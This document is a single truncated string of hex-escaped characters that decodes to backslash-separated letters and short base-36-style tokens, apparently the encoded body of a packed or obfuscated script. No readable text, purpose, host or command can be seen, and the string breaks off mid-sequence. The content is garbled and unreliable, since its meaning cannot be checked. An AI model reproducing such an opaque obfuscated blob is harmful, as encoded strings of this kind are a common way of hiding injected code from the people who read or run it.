\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5